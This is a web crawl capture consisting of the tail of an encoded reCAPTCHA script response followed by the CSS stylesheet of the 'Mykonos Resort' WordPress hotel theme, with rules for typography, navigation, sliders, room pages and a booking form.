qcKKw7LCoRjDiQcDwojCnwQTY3BXwod8FMO0BMKXw5HChSTCqWjCqMK1eMK7ECJ+aQYUw4/DsMKDwqjCjU9HWSTDtQAqKsOtcQNXWwDDlWDDoj0qwoo0woszTMK9wr4vw6lewrFGXMOAVmMZLgHCmXDCizsVdxs3ezLDrcKsw5sXw77DicOmw7lbwoXCk8OKHy95wprCuibCt1BPdcObWsKjwoPCmMKswq/Cs8K5cUPDhsOhQ0zDqCNyaXNgwoVewqYdwrTCoMKKwqXDpsKPwqFFbgnDvWErw4zCrMKhWRxvwpdHwrl1w4DCuMKwwrDDrcKhaxpjwpIPw7habwrDusO8w4ovw79Fw69jdkLCsMKYLW0MDjbCqsKzEcO/wrLDoMKBdsKQw6AMFMKGwoo/wpPCr8KeVkJbw7wuwoJLwoEkw7bDmsK7UcKlwpZ3exLCiUALw5cwThwDw65zw7vDqcOFwrPDgMKdw4Qjw4NcNHHDg8KLwqHDmknCtsObQMK1w4vCmsKBV8K6CMOIdjXCrsK5ZSnDvMO0IsKGTVvCp8KnWcO4w6B9Z8Kvw4HDtVskwr8aYBUSwo/DtWzDk8OCwpPDlcKPFApiw7TDjMOdwpzCrGLCnxJbwrFDFcOgasOUworCkcKZwonCi1rCuMOFYsK9JMOXwoXDnn13V21dYMKldcKrEsKpwp3CosOSw6IOw70yw6LClg0hwqTCj0PDkGjCkFnCsHsCw77CkMKAY8Kywr9DUUU7wpHCgMOgI3/CnXVVwqwcw6kjPcKfYX81TsK3aUzDiR1Lwp0NwpXDlcOKc8KcG8OfwqVyw4bCnsKIPMKYDcKxEMKhJFk6w4LCnMKDNFvChk/Du8KiRlAFKwkbABjCp8OAOcOJw7t6CcKlw6ZrBmDCln7CrVbCo1zCqMOKfBPDpsOIPcKmw6Qob8OqJjXCnMKENT0bdsK/HCZvw5luW8KeZSDDl8O1wrPCvTBrVsKxAxUzw71Lw7DCkMO7FcKmQsOmwrxawpLDlsKqw6TDtVxFAcO0wqJbwrHDsHo1w43DjB/Cp8KLwpshwqjDmxbDtx5vw4d/d8Kuw7HClELDk8K4wpHDtMOkw7QZNcOlw5QmUcOlDcKhZsKRw7nDlnJqw7d0OEEtEVc5SxPDnsK/[base64]/Dhx8JwqExMV7Ctz/[base64]/CvsKFDcKJH8OBT8OdQ0TDiSJiwrjChUIQFHtBBibDhV/CkjzClsOMaGJcw6dQw7ABwoHDusO6ekYlw7HCpcK7w6DDp8KawqzDn8OTb1/DmRk0BsOTwrvDiltPwpJ9dHfChiRqw6LCncKzPg7CvsKFZ8Kaw7TDmA8bd8Kdw6LCvzIbasOfw4pZwpdFw4nDuVfDoT0UTsO6w7Uaw74aw5ExYMOlYjjDgMK+w78QX8KtScKgKmPDk8K0IVsCw4A/w7PCmsKbQCLCv8Oib8ONeMKGTcO3CcK/E8OnwrnDjRBFwrtdZcO6HMOuw715w7FtZMOhZsO4Y8K1BMOcw6E7CXrCsUfDm8K+wqLDt8OrecO6w4jDt8OSwqNxNcKGccOpw719w6d3w4gAw7UiwqfDssKqw6zDi39Uf8KdHcO/w41WwoTCiMKuw7IoAhB6w6zDvmUtDhvCpEsrF8Kgw4cQwo3CmzpTwqPDvgXDisONwpjDg8Orw5LCosKfwpBSTMKJCg3CjsKROsKZe8Kiwrwnw6jDtGE/wqTDoS92w6fDqF9yWCDDrUrCocKtwrHDq8OTw7V6EQtywrfDv8KYIMK4woV3wpvDq8Kww6DDs8K1a8Klw7jCsG8bw7s+DyUbw6wCS8O0bGVjw5dlw77CgGkywqLCtMK7GDV/RgXDmHbCmMOSw5XCs8O3wrlTCGlCwpHDnRPCo8KGV0lXwq/Co8Kdw4QxMFwWw4zDoXbCssKRwo8JbcK0XsKuwqfDsGjDmMOCwoV4wrkfD8K0w6QJS8KLw7nCqcKiwpHCllXDm8KSwqhhwoFzwqFKVMODw550wpDCiD5iBgTDnMOSw4cEQR0cwp/DihDCh8KHw7Mpw7/DjRvDsQV+ZW3Dn0vDkHoyLm7DkizCtsKxw5fCm8Ktw41TWcODAsKwwpHDtgzCtn3CvD/DuEjDqijCvcOew61Dwqtnwq5eeCPCqsOgwrjDosOgw4vChGHDn8K/[base64]/wqF/d8ONTMOswokfwojCjQPCtsOdw73DvMO+wrcLYcOvw7UNdsO6w7bDnsKVw4V6bcK8wrZ6woXCt3zCpMK/w6NWIcKJJn5gwpHDncK4CsK/PWlzWsKzw4pnJ8OjcsKtw6kUMi8YesOLD8KZwoxfHcO2WcOxw7dXw4PDlTXDt8OBwo7Csn/DssKzMkLCuMKZAcKOFMOfw7rDox1uAMKqwoHDvcKvMsOswq0tw7HCjjAAw4saScKSwq3CiMOubMOhX0LCvT4cUR5UTAHCq0DClcK/QQgfwp/DtnhwwpjCsMOUwqjCicO/[base64]/DiEEmKcKsdE/CuVnDriHCucOrJMOFw5vCgsOZe8OLbFjCqsOIwqc/w4AcYcO3wqPDjjrDp8KdflV2wqMfwrLCmR/DvjrCiSoBwqF5FBDCp8O7wr3DqcKQbMO5wrnCoD/DjTxrel7CoBEKaERhw4DDhcObNcOkw70vw7LCjlfCmcOeOmrCq8ORwoLCslY1wpJtwo7CoXHDoMOkwq5DwowTDCbDrCzCjsK/[base64]/Cgj3DqcOxw5PCrMOzw5Zjwq7Do8O4w6bCpcK9YXhtHMKmwo9Rw6nCmnxgSHzDvVYqUcOuw5rCqcODw7YwHsK8DsOGcsK2w6XCriBkPsOFw63DnGbDmcOrZgYrwr/DgTkyAcOOXkLClcOmw7wlw5IVwpvDm0Bew5fDuMOPw5TDm3Jwwr/ClsOfGkhvwprCosK6W8KCwqh9J0h1w7EkwrjDiDEgw5TCpj1HJw/DpSDDmnjDu8OSXMOpwoYObgDCpTfDriXDghXDt10dwqRTwrt2w5zCgALDhzrCtMOhRFDCkDHDkcKQJMKeFi1RM07DqmwWwqnCgsKhw7jCusO+wrnDtxvCgHHDgFrDkyHDqsKkQsKEwp53wog6f21Jw7PCg3EewrsnOnU/[base64]/bcOpw5jDlcOLw4vDmsOwY8Kmwq/DkcOvw4LDnR95UcOXZR/Cj8O7wo8Uw4rDlsOHEsK/NjrDswHCnmpHw4fCr8KdwqMWbkx5D8OLGg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Le1mXkoAAAAAO0u0GGikVPqwzrNrfadkkhMHKJn\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.bbmelangologargano.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22fk9goxY5QfFr5efBbGKRjAXRrBKGHqAMR0nYBq5pgIc\\u003d\x22,1,0,null,1,1768974671651,0,0,[247,45],null,[48,172,153,133,12],\x22RC-Gwo_Cm9EYY32Uw\x22,null,null,null,null,null,\x220dAFcWeA4mbRLEC6-_EVlrD-pHVeeP-0wlzwK7CC00ln1uj7PCd3V2P3siO16Bm7iMLoMf24JAZuarmGEYGVYXyG36QRNheU1HfQ\x22,1769057471761]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.bbmelangologargano.it/wp-content/themes/mykonos/style.css?ver=1.2.4
body_size: 9368
content:
/*
Theme Name: Mykonos Resort
Theme URI: http://themeforest.net/user/cssignitervip/portfolio
Author: CSSIgniter.com
Author URI: http://www.cssigniter.com
Description: A Hotel Theme for WordPress
Version: 1.2.4
License: GNU General Public License
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: ci_theme
Domain Path: /lang
*/
/* -----------------------------------------
	Table of Contents
--------------------------------------------

.. Variables
.. Extends
.. Base Styles
.. Main Navigation
.. Header
.. Flexslider
.. Modules
.. Footer
.. Comments
.. Widgets Styling
.. WordPress defaults
.. Mobile Menu
.. External Plugins
.. Global Mediaqueries

*/
/* -----------------------------------------
	01. General
----------------------------------------- */
/* Basic Typography
=================================== */
body {
  line-height: 1.625;
  font-size: 14px;
  color: #666;
  font-family: "Lato", sans-serif;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

h1, h2, h3, h4, h5, h6 {
  line-height: normal;
  margin: 0 0 15px 0;
  font-family: "Raleway", sans-serif;
  font-weight: 400;
  color: #6c6c6c;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}

h1 {
  font-size: 36px;
}

h2 {
  font-size: 30px;
}

h3 {
  font-size: 24px;
}

h4 {
  font-size: 18px;
}

h5 {
  font-size: 12px;
}

h6 {
  font-size: 11px;
}

p {
  margin: 0 0 30px 0;
}

img {
  display: inline-block;
  vertical-align: middle;
  max-width: 100%;
  height: auto;
}

a {
  transition: color 0.18s ease, background-color 0.18s ease, border-color 0.18s ease;
  outline: none;
  color: #1B94E1;
  text-decoration: none;
}
a:hover, a:focus {
  color: #46aae9;
  outline: none;
  text-decoration: none;
}
a:active {
  outline: none;
}

.group:before, .group:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.group:after {
  clear: both;
}

/* General Element Styling
=================================== */
/* Reset figure margin from normalize.css */
figure {
  margin: 0;
}

/* Lists */
ul, ol {
  padding-left: 20px;
}

ul {
  list-style: disc;
}

ol {
  list-style: decimal;
}

dl {
  margin: 0 0 20px;
}

dt {
  font-weight: bold;
}

dd {
  margin: 0 0 15px;
}

/* Blockquotes */
blockquote {
  margin: 20px 0;
  font-size: 17px;
  font-weight: 300;
}
blockquote cite {
  display: block;
  font-weight: bold;
  font-style: italic;
  margin: 10px 0 0;
  color: rgba(102, 102, 102, 0.8);
  font-size: 14px;
}

/* Tables */
table {
  border-collapse: separate;
  border-spacing: 0;
  width: 100%;
}

.entry-content table {
  border-width: 1px 0 0 1px;
  margin-bottom: 24px;
}
.entry-content th:first-child,
.entry-content td:first-child {
  padding-left: 0;
}
.entry-content th,
.entry-content td {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
.entry-content caption,
.entry-content th,
.entry-content td {
  font-weight: normal;
  text-align: left;
  padding: 5px;
  vertical-align: middle;
}
.entry-content th {
  border-width: 0 1px 1px 0;
  font-weight: bold;
  text-transform: uppercase;
  font-size: 85%;
}
.entry-content td {
  border-width: 0 1px 1px 0;
}

/* Code */
code, kbd, tt, var, samp, pre {
  font-family: monospace, serif;
  -webkit-hyphens: none;
  -moz-hyphens: none;
  -ms-hyphens: none;
  hyphens: none;
  font-style: normal;
}

pre {
  padding: 15px;
  border: 1px solid rgba(0, 0, 0, 0.1);
}

/* Various */
address {
  margin: 0 0 15px;
}

.sr-only,
.screen-reader-text {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}

/* Embeds and iframes
=================================== */
embed,
iframe,
object,
video,
audio {
  margin-bottom: 15px;
  max-width: 100%;
}

p > embed,
p > iframe,
p > object,
p > audio,
span > embed,
span > iframe,
span > object,
span > audio {
  margin-bottom: 0;
}

#map,
.map * {
  max-width: none !important;
}

/* General Form Styling
=================================== */
label {
  display: block;
  margin: 0 0 2px;
  font-weight: normal;
}

input,
textarea {
  display: inline-block;
  font-size: inherit;
  width: 100%;
  max-width: 100%;
  height: 43px;
  padding: 6px 12px;
  box-shadow: none;
  line-height: normal;
  border: 1px solid #ccc;
  background-color: transparent;
  background-image: none;
  border-radius: 3px;
}
input:focus,
textarea:focus {
  outline: none;
}
@media (max-width: 767px) {
  input,
  textarea {
    width: 100%;
  }
}

input[type="search"] {
  /* Restoring box-sizing */
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

textarea {
  height: auto;
}

select {
  max-width: 100%;
}

input[type="checkbox"],
input[type="radio"] {
  margin: 4px 0 0;
  margin-top: 1px \9;
  line-height: normal;
  width: auto;
  height: auto;
}

fieldset {
  margin: 0 0 15px;
  padding: 0;
  border: none;
  min-width: 0;
}

/* Placeholder text color */
::-webkit-input-placeholder {
  color: rgba(102, 102, 102, 0.5);
  font-weight: normal;
  opacity: 1;
}

:-moz-placeholder {
  color: rgba(102, 102, 102, 0.5);
  font-weight: normal;
  opacity: 1;
}

::-moz-placeholder {
  color: rgba(102, 102, 102, 0.5);
  font-weight: normal;
  opacity: 1;
}

:-ms-input-placeholder {
  color: rgba(102, 102, 102, 0.5);
  font-weight: normal;
  opacity: 1;
}

/* Buttons
=================================== */
.btn,
input[type="button"],
input[type="submit"],
input[type="reset"],
button {
  display: inline-block;
  font-weight: bold;
  margin: 0;
  line-height: normal;
  border: none;
  box-shadow: none;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  white-space: nowrap;
  transition: 0.18s background-color ease, color 0.18s ease, 0.18s border-color ease;
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
  border: solid 1px #ccc;
  border-radius: 3px;
  width: auto;
  height: auto;
  background-image: none;
  padding: 11px 12px 10px;
  font-size: 14px;
  background-color: transparent;
  color: #FFF;
}
.btn:active,
input[type="button"]:active,
input[type="submit"]:active,
input[type="reset"]:active,
button:active {
  outline: none;
}
.btn:hover,
input[type="button"]:hover,
input[type="submit"]:hover,
input[type="reset"]:hover,
button:hover {
  background: #222;
  color: #FFF !important;
  text-decoration: none;
}
.btn:focus,
input[type="button"]:focus,
input[type="submit"]:focus,
input[type="reset"]:focus,
button:focus {
  outline: none;
}

/* CI-Slider Overrides
=================================== */
.ci-slider {
  margin: 0;
  padding: 0;
  box-shadow: none;
  border-radius: 0;
  border: 0;
}
.ci-slider.loading:before {
  width: 40px;
  height: 40px;
  background-color: #FFF;
  border-radius: 100%;
  -webkit-animation: scaleout 1.0s infinite ease-in-out;
  animation: scaleout 1.0s infinite ease-in-out;
  content: "";
  position: absolute;
  right: 20px;
  top: 20px;
  z-index: 1000;
}
.ci-slider .slides li:after {
  content: " ";
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1000;
}

@-webkit-keyframes scaleout {
  0% {
    -webkit-transform: scale(0);
  }
  100% {
    -webkit-transform: scale(1);
    opacity: 0;
  }
}
@keyframes scaleout {
  0% {
    transform: scale(0);
    -webkit-transform: scale(0);
  }
  100% {
    transform: scale(1);
    -webkit-transform: scale(1);
    opacity: 0;
  }
}
.ci-direction-nav a {
  top: 50%;
  opacity: 0.7;
  line-height: normal;
}
.ci-direction-nav a:hover {
  color: #FFF;
  opacity: 1;
}

.ci-slider .slides > li:first-child {
  display: block;
  /* Display flexslider's first item no matter if its loading or not */
  -webkit-backface-visibility: visible;
}

.ci-slider.loading .slides > li:first-child {
  opacity: 1 !important;
  /* Remove the fade in/out animation when the slider loads */
}

.nav-wrap {
  background: rgba(255, 255, 255, 0.3);
  border-bottom: solid 1px rgba(255, 255, 255, 0.2);
}

.nav {
  margin-top: 0;
  white-space: nowrap;
  text-align: right;
}

.nav ul {
  padding: 0;
  list-style: none;
}

.navigation {
  display: block;
  margin: 0;
  padding: 0;
  list-style: none;
  white-space: nowrap;
  /* Navigation functional styles  ---------------------- */
}
.navigation li {
  position: relative;
}
.navigation > li {
  display: inline-block;
}
.navigation ul {
  position: absolute;
  z-index: 300;
  top: -999em;
}
.navigation li:hover > ul,
.navigation .sfHover > ul {
  top: auto;
  left: 12px;
}
.navigation li li:hover > ul,
.navigation li .sfHover > ul {
  top: 0;
  left: 100%;
}
.navigation li li li:hover > ul,
.navigation li li .sfHover > ul {
  top: 0;
  left: 100%;
}
.navigation a, .navigation #navigation a:visited {
  display: block;
  white-space: nowrap;
}
.navigation a, .navigation a:visited {
  padding: 0 0;
  color: #fff;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: bold;
  /* Global Menu Link Styles */
}
.navigation a:hover,
.navigation .sfHover > a,
.navigation .sfHover > a:visited {
  text-decoration: none;
  /* First Level & Global Menu Link Hover Styles */
}
.navigation > li > a,
.navigation > li > a:visited {
  margin: 0 12px;
  padding: 18px 0 12px 0;
  border-bottom: 2px solid transparent;
  /* First Level Menu Link Styles */
}
.navigation > li li {
  border-bottom: none;
}
.navigation > li > a:hover,
.navigation > li.sfHover > a,
.navigation > li.sfHover > a:visited {
  border-bottom: 2px solid #FFF;
  /* First Level Menu Link Hover Styles */
}
.navigation > li ul a,
.navigation > li ul a:visited {
  background: rgba(255, 255, 255, 0.1);
  padding: 8px 12px;
  font-size: 11px;
  /* All Other Menu Level Link Styles */
}
.navigation > li ul a:hover,
.navigation > li ul .sfHover > a,
.navigation > li ul .sfHover > a:visited {
  background: #FFF;
  /* All Other Level Menu Link Hover Styles */
}
.navigation > li > a:hover,
.navigation > li.sfHover > a,
.navigation > li.sfHover > a:active,
.navigation > li.current_page_item > a,
.navigation > li.current_page_item > a:visited,
.navigation > li.current-menu-item > a,
.navigation > li.current-menu-item > a:visited,
.navigation > li.current-menu-ancestor > a,
.navigation > li.current-menu-ancestor > a:visited,
.navigation > li.current-menu-parent > a,
.navigation > li.current-menu-parent > a:visited,
.navigation > li.current > a,
.navigation > li.current > a:visited {
  color: #fff;
  /* WordPress First Level Current/Ancestor Hover Page Styles */
}
.navigation ul {
  background: transparent;
  border: 1px solid #FFF;
  min-width: 180px;
  /* All Lower Level Menu Container Styles */
}
.navigation a.sf-with-ul {
  padding-right: 5px;
  position: relative;
  /* Styling for navigation arrows  ---------- */
}
.navigation > li ul a,
.navigation > li ul a:visited {
  color: #6c6c6c;
  background: rgba(250, 250, 250, 0.9);
  padding: 8px 12px;
  font-size: 11px;
  /* All Other Menu Level Link Styles */
}
.navigation > li ul a:hover,
.navigation > li ul .sfHover > a,
.navigation > li ul .sfHover > a:visited {
  color: #6c6c6c;
  background: #FFF;
  /* All Other Level Menu Link Hover Styles */
}
.navigation ul {
  border: 1px solid #C2C2C2;
}
.navigation.sf-arrows .sf-with-ul:after {
  font-family: FontAwesome;
  content: '\f107';
  position: absolute;
  top: 23px;
  font-size: 12px;
  font-weight: normal;
  opacity: 0.8;
  right: -7px;
  margin-top: -6px;
}
.navigation.sf-arrows ul .sf-with-ul:after {
  content: '\f105';
  font-size: 13px;
  margin-top: 1px;
  right: 8px;
  /* Styling for right facing arrows  ---------- */
}

.navigation.right-nav {
  text-align: right;
}
.navigation ul {
  text-align: left;
}

#header {
  position: relative;
  z-index: 10;
  height: 300px;
  font-weight: 400;
}

.page-template-template-homepage-1 #header {
  height: auto;
  background: transparent;
}

.pre-head-wrap {
  background: #fff;
  border-bottom: solid 1px rgba(0, 0, 0, 0.2);
}
.pre-head-wrap .pre-head {
  padding: 10px 0;
  font-size: 11px;
  text-transform: uppercase;
}
.pre-head-wrap .pre-head a, .pre-head-wrap .pre-head a:visited {
  font-weight: bold;
}
.pre-head-wrap .pre-head a:hover {
  text-decoration: none;
}
.pre-head-wrap .pre-head .pre-head-right {
  text-align: right;
}

#weather .ywicon {
  margin-right: 5px;
  font-size: 12px;
  position: relative;
}

.logo {
  text-align: center;
  white-space: normal;
  position: absolute;
  top: 39px;
  margin-left: 15px;
  z-index: 1000;
}
.logo.textual {
  margin-top: 18px;
  font-size: 24px;
}
.logo a, .logo a:visited {
  color: #FFF;
  display: block;
}
.logo a:hover {
  color: #FFF;
  text-decoration: none;
}

.logo img {
  max-width: none;
  width: 160px;
  height: auto;
  top: 0;
}

/* -----------------------------------------
	Flexslider
----------------------------------------- */
.flexslider .slides > li:first-child {
  display: block;
}

.flexslider.loading .slides > li:first-child {
  opacity: 1 !important;
}

.flexslider {
  margin: 0;
  padding: 0;
  border: none;
  box-shadow: none;
  border-radius: 0;
  overflow: hidden;
  background: none;
}

.flex-direction-nav a {
  color: #FFF !important;
  width: 40px;
  height: 40px;
  top: 50%;
  margin: -20px 0 0 0;
}

.flex-direction-nav a:before {
  font-family: FontAwesome;
  content: '\f053';
  font-size: 34px;
}

.flex-direction-nav a.flex-next:before {
  content: '\f054';
}

.flex-control-nav {
  width: 20px;
  bottom: auto;
  z-index: 20;
  top: 40%;
  right: 20px;
}

.flex-control-nav li {
  display: block;
  margin: 0 0 5px 0;
}

.flex-control-paging li a {
  background: transparent;
  border: 2px solid #FFF;
  border-radius: 100%;
  box-shadow: none;
}

.flex-control-paging li a.flex-active,
.flex-control-paging li a:hover {
  background: #FFF;
  border-color: #FFF;
}

#slider.flexslider.loading {
  position: relative;
}
#slider.flexslider.loading:after {
  content: ' ';
  position: absolute;
  width: 30px;
  height: 30px;
  right: 20px;
  top: 40%;
  margin: 0 0 0 -15px;
  border: 8px solid #FFF;
  border-right-color: transparent;
  border-radius: 50%;
  box-shadow: 0 0 25px 2px #eee;
  -webkit-animation: spin 1s linear infinite;
  -moz-animation: spin 1s linear infinite;
  -ms-animation: spin 1s linear infinite;
  -o-animation: spin 1s linear infinite;
  animation: spin 1s linear infinite;
}

#slider {
  margin: 0;
  color: #FFF;
  position: relative;
  top: -52px;
}
#slider .slides li {
  height: 650px;
  position: relative;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
}

#slider .slide-info {
  position: absolute;
  width: 100%;
  top: 35%;
  text-align: center;
}

#slider .slide-title {
  font-family: 'Great Vibes', Raleway, sans-serif;
  font-size: 64px;
  font-weight: normal;
  margin-bottom: 5px;
  color: #FFF;
  text-shadow: 0 0 20px rgba(0, 0, 0, 0.8);
}

#slider a.btn.slide-more {
  display: inline-block;
  color: #FFF;
  border-color: #FFF;
  background-color: rgba(255, 255, 255, 0.1);
  font-size: 18px;
  padding: 10px 45px 12px;
  border-width: 2px;
}

#slider a.btn.slide-more:hover {
  text-decoration: none;
}

/* -----------------------------------------
	Main
----------------------------------------- */
.home #main {
  padding: 55px 0;
}

#main {
  padding: 55px 0 0;
}

/* -----------------------------------------
	General Inner Page Styles
----------------------------------------- */
.page-title, .section-title {
  font-family: 'Great Vibes', Raleway, sans-serif;
  text-align: center;
  font-size: 48px;
  line-height: 1;
  margin-bottom: 30px;
  padding-bottom: 15px;
  color: #444;
}

.full .page-title {
  border-bottom: 1px solid #E5E5E5;
  padding-bottom: 0;
  margin-bottom: 45px;
}

.section-title {
  font-size: 42px;
  border-bottom: 1px solid #E5E5E5;
  padding-bottom: 0;
  margin-bottom: 35px;
}

.inset-sidebar {
  margin: 35px 0;
}

/* -----------------------------------------
	General Article Styles
----------------------------------------- */
.entry {
  margin-bottom: 40px;
  padding-bottom: 25px;
  border-bottom: 1px solid #E5E5E5;
}

.entry:only-of-type {
  border-bottom: none;
  padding-bottom: 0;
}

.entry-thumb {
  padding: 5px;
  border: 1px solid #f1f1f1;
  transition: 0.18s;
  margin: 5px 0 20px 0;
}
.entry-thumb:hover {
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
}
.entry-thumb img.alignnone {
  margin: 0;
}

.entry-title {
  margin-bottom: 20px;
}

.type-service .entry-title {
  margin-bottom: 10px;
}

.entry-title a:hover {
  text-decoration: none;
}

.entry-meta {
  position: relative;
  text-transform: uppercase;
  color: #969696;
  font-size: 11px;
  margin-bottom: 15px;
}

.entry-meta b {
  margin-right: 6px;
}

.entry-time {
  font-weight: bold;
}

.entry-time:after {
  content: "\2022";
  margin: 0 5px 0 6px;
  font-size: 7px;
  position: relative;
  display: inline-block;
  top: -2px;
}

.entry-comments:before {
  content: "\2022";
  margin: 0 6px 0 5px;
  font-size: 7px;
  position: relative;
  display: inline-block;
  top: -2px;
  color: #969696;
}

.entry-content blockquote {
  border-left: 3px solid #C2C2C2;
  margin: 0 0 15px 0;
  font-style: italic;
  padding-left: 20px;
  font-size: 20px;
  line-height: 1.25;
  color: #585858;
}
.entry-content .video-wrap {
  margin-bottom: 30px;
}

#paging {
  margin-bottom: 35px;
}
#paging a,
#paging a:visited,
#paging span {
  display: inline-block;
  line-height: normal;
  margin-right: 2px;
  border: 1px solid #C2C2C2;
  color: #666;
  padding: 5px 10px;
  font-size: 14px;
}
#paging a:hover {
  text-decoration: none;
}
#paging span.current {
  color: #FFF;
}

/* -----------------------------------------
	Room Page
----------------------------------------- */
.room-slider {
  padding: 5px;
  border: 1px solid #f1f1f1;
  margin-bottom: 40px;
}
.room-slider .flex-direction-nav a {
  opacity: 1;
  color: #FFF;
  width: auto;
  height: auto;
  padding: 15px 22px;
  border-radius: 50%;
}
.room-slider .flex-direction-nav a:before {
  font-size: 15px;
}
.room-slider .flex-direction-nav .flex-next {
  right: 25px;
}
.room-slider .flex-direction-nav .flex-prev {
  left: 25px;
}

.list-amenities {
  list-style: none;
  padding: 0;
  margin: 0 0 20px 0;
}
.list-amenities li {
  display: inline-block;
  font-size: 13px;
  margin-right: 5px;
  background: #f1f1f1;
  border: 1px solid #C2C2C2;
  border-radius: 2px;
  color: #717171;
  padding: 4px 6px;
  line-height: normal;
}
.list-amenities li i {
  margin-right: 4px;
  position: relative;
  top: -1px;
  font-size: 11px;
}

.room-nav {
  list-style: none;
  padding: 0;
  margin: 0 0 40px 0;
  overflow: visible;
}
.room-nav li {
  display: block;
}
.room-nav a, .room-nav a:visited {
  display: block;
  background: #EBEBEB;
  font-weight: bold;
  color: #7b7b7b;
  line-height: normal;
  margin-bottom: 1px;
  padding: 15px;
  position: relative;
}
.room-nav a.current-room:before {
  content: "";
  border: 24px solid transparent;
  border-right-color: #EBEBEB;
  border-right-width: 14px;
  position: absolute;
  left: -38px;
  top: 0;
  transition: 0.18s;
}
.room-nav a.current-room,
.room-nav a.current-room:visited,
.room-nav a:hover {
  color: #FFF;
  text-decoration: none;
}

/* -----------------------------------------
	Contact & Location Pages
----------------------------------------- */
.map-wrap {
  padding: 5px;
  border: 1px solid #f1f1f1;
  margin-bottom: 30px;
}

#map {
  width: 100%;
  height: 450px;
}

#map * {
  max-width: none;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

/* -----------------------------------------
	Item Styles
----------------------------------------- */
.single-gallery .item {
  padding-bottom: 0;
  margin-bottom: 30px;
}

.item {
  position: relative;
  text-align: center;
  transition: 0.18s;
  margin: 0 0 20px 0;
  padding-bottom: 20px;
}
.item h3 {
  margin-bottom: 0;
}
.item .item-thumb {
  padding: 5px;
  margin-bottom: 15px;
  border: 1px solid #f1f1f1;
  position: relative;
  overflow: hidden;
}
.item .item-thumb > a {
  position: relative;
  display: block;
}
.item .item-sub {
  margin-bottom: 0;
  font-size: 0px;
}
.item .item-zoom {
  color: #fff;
}
.item .offer {
  position: absolute;
  top: 22px;
  right: -30px;
  color: #FFF;
  text-transform: uppercase;
  font-size: 11px;
  padding: 7px 25px;
  line-height: normal;
  width: 130px;
  margin-left: -65px;
  transform: rotate(45deg);
}
.item:hover {
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
}
.item:hover .item-thumb {
  border-color: transparent;
}
.item:hover .item-thumb > a:after {
  background: rgba(0, 0, 0, 0.6);
}
.item:hover .overlay i {
  opacity: 1;
}
.item .item-content {
  text-align: center;
}
.item .overlay {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
}
.item .overlay i {
  position: absolute;
  top: 50%;
  margin-top: -18px;
  font-size: 34px;
  width: 100%;
  text-align: center;
  left: 0;
  z-index: 15;
  opacity: 0.8;
}

/* -----------------------------------------
	Booking Form
----------------------------------------- */
.booking input[type=text],
.booking input[type=email],
.booking textarea, .booking .dk_container {
  width: 100%;
  margin-bottom: 25px;
}

.ui-datepicker-trigger {
  position: absolute;
  right: 15px;
  border: none;
  top: 0;
  background: none;
  color: #C2C2C2;
  font-size: 18px;
  outline: none;
}
.ui-datepicker-trigger:hover {
  background: none;
  color: #636363 !important;
}

.ui-datepicker {
  z-index: 20 !important;
}

.booking-wrap {
  z-index: 15;
  position: relative;
  background: rgba(255, 255, 255, 0.3);
  color: #FFF;
  height: 150px;
  margin: -200px 0 0 0;
  padding-top: 52px;
  border-top: 1px solid rgba(255, 255, 255, 0.1);
}

.b-form > div {
  float: left;
  margin-right: 2%;
}
.b-form .arrival, .b-form .departure {
  width: 22%;
  position: relative;
}
.b-form .arrival .ui-datepicker-trigger, .b-form .departure .ui-datepicker-trigger {
  color: rgba(255, 255, 255, 0.7);
  right: 0;
}
.b-form .arrival .ui-datepicker-trigger:hover, .b-form .departure .ui-datepicker-trigger:hover {
  color: #FFF !important;
}
.b-form .adults, .b-form .room {
  width: 17%;
}
.b-form .bookbtn {
  margin-right: 0;
  width: 14%;
  text-align: right;
}
.b-form input[type=text],
.b-form select,
.b-form input[type=submit] {
  max-width: 100%;
}
.b-form input[type=text] {
  border-color: rgba(255, 255, 255, 0.7);
  color: rgba(255, 255, 255, 0.7);
}
.b-form input[type=text]:focus {
  border-color: #FFF;
  color: #FFF;
}
.b-form button[type=submit] {
  border-color: #FFF;
  color: #FFF;
  padding: 0 18px 0;
  line-height: normal;
  height: 46px;
}
.b-form ::-webkit-input-placeholder {
  color: rgba(255, 255, 255, 0.7);
  transition: 0.2s;
}
.b-form :-moz-placeholder {
  /* Firefox 18- */
  color: rgba(255, 255, 255, 0.7);
  transition: 0.2s;
  opacity: 1;
}
.b-form ::-moz-placeholder {
  /* Firefox 19+ */
  color: rgba(255, 255, 255, 0.7);
  transition: 0.2s;
  opacity: 1;
}
.b-form :-ms-input-placeholder {
  color: rgba(255, 255, 255, 0.7);
  transition: 0.2s;
}
.b-form input[type=text]:focus::-webkit-input-placeholder {
  color: #FFF;
}
.b-form input[type=text]:focus:-moz-placeholder {
  /* Firefox 18- */
  color: #FFF;
  opacity: 1;
}
.b-form input[type=text]:focus::-moz-placeholder {
  /* Firefox 19+ */
  color: #FFF;
  opacity: 1;
}
.b-form input[type=text]:focus:-ms-input-placeholder {
  color: #FFF;
}
.b-form select {
  width: 100%;
}

.booking-inpage {
  margin: 30px 0 0 0;
